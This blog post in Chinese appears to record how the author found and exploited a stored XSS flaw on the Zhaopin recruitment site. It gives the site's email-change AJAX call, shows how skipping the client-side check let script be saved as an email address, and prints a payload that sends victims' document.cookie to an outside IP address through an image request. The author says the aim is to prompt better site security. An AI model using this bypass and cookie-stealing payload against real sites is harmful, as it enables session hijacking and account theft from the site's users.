事情得从修改Email开始,之前使用别的Email地址注册过,但最近需要修改下Email地址,让人恼火的是智联的Email格式验证貌似不支持自定义域名的邮箱,换句话说也就是只能支持常用邮箱。
无奈搜索脚本发现如下代码:
if (checkRegForm()) {
var newEmail = $("#email").val();
var oldEmail = $("#emailOld").val();
$.ajax({
url : "http://my.zhaopin.com/v5/handler/ChangeEmailHandler.ashx",
dataType : 'jsonp',
jsonp : 'jsoncallback',
data : {
"usermaster_id" : $("#uid").val(),
"emailOld" : oldEmail,
"email" : newEmail
},
success : function(json) {
switch (json.status) {
case "0":
$("#emailOld").val(newEmail);
$("#emailshow").val(newEmail);
$("#email1").val(newEmail);
$("#oldemail").html(newEmail);
$("#emailtips a").html(newEmail);
$("#newwid2").hide();
$("#divMask").remove();
$.popupDiv({
title : "邮箱验证",
url : "http://my.zhaopin.com/myzhaopin/activeEmail.asp?e=" + oldEmail + "&l=" + $("#loginNameOld").val() + "&t=" + Date.parse(new Date()),
width : 414,
heigth : 300
});
$("#email").val("").parent().addClass("cenclebtn");
$("#email_info").text("");
break;
case "3":
$("#email_info").html("必填项为空!");
break;
case "4":
$("#email_info").html("email地址未做修改!");
break;
case "10008":
case "10018":
$("#email_info").html("用户不存在!");
break;
case "10028":
$("#email_info").html("email已存在,请重新输入!");
break;
default:
break;
}
},
error : function() {
alert("操作异常,请稍后重试!");
}
});
}
checkRegForm()应该是验证表单格式,于是绕过它,直接执行以下代码
var newEmail = "gas@gasdfllasldflasldfas.com";
var oldEmail = "xx@xx.com";
$.ajax({
url : "http://my.zhaopin.com/v5/handler/ChangeEmailHandler.ashx",
dataType : 'jsonp',
jsonp : 'jsoncallback',
data : {
"usermaster_id" : $("#uid").val(),
"emailOld" : oldEmail,
"email" : newEmail
},
...
居然通过了?

退出使用gas@gasdfllasldflasldfas.com登录成功,后来又测试了下发现即使不是邮箱格式也能注册成功。
于是开始想到xss脚本注入攻击,于是我尝试修改登录名为
var newEmail = '<script>alert(33)</script>';

提交服务器,虽然页面脚本报错但居然成功写入服务器,于是进入个人简历时页面alert(33)

个人信息email那一栏的信息:

脚本可以执行,已经成功一半了,于是我又把email修改为如下:

var cookie = encodeURIComponent(document.cookie);
var newEmail = '<script>i=new Image();i.src="https://50.116.7.117?q="' + cookie + '";</script>';
意思是伪造一个图片,并且把cookie通过get的方式发送到服务器,实验成功,通过注入脚本成功把cookie信息推送到指定服务器

说到这里,下一步很多人都知道了,只要服务器端放一个事先注入JavaScript代码的bmp图片那一切都受你控制了。
智联招聘的服务器对于前端提交的数据并没有任何校验,这是非常容易被攻击对象。写这篇文章不是鼓励大家如何去攻击其它站点,而是如何做好站点安全防范,同时也希望智联能及时堵住漏洞,毕竟上面的用户信息成千上万。
PS: 智联招聘已去除前端验证Email格式只允许通用邮箱格式的功能,但服务器端还是没有做提交校验。

